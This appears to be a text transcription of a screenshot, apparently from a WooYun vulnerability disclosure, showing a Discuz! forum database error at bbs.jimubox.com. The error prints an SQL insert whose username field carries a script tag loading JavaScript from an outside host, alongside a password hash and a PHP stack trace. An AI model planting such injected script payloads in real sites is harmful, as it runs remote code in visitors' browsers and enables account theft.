 bbs.jimubox.com/member.php?mod=jimulogging 百度
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 84620美女图 网页涂鸦 删除COOKIE 百度帐号注册 UrlEncode编 NATIVE/ASC »
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译 选项
Discuz! Database Error
(1064) You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '/fripside.sinaapp.com/jimuhezi.js'>', 'ced03339b472027193bc4b761eda5924',1432805' at line 1
insert into ucenter_members (uid,username,password,regdate) VALUES (990749,'dKbA9DdI5<script/src='//fripside.sinaapp.com/jimuhezi.js'>',
'ced03339b472027193bc4b761eda5924',1432805929)
PHP Debug
No. File Line Code
1 member.php 51 require(%s)
2 source/module/member/member_logging.php 24 logging_ctl->on_login()
3 source/class/class_member.php 88 table_common_member->insert_uccenter(%s, %s)
4 source/class/table/table_common_member.php 539 discuz_database::query(%s)
5 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)
6 source/class/db/db_driver_mysql.php 153 db_driver_mysql->halt(%s, %d, %s)
7 source/class/db/db_driver_mysql.php 224 break()
bbs.jimubox.com:80 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意. Need Help?
www.wooyun.org
47
加速器 下载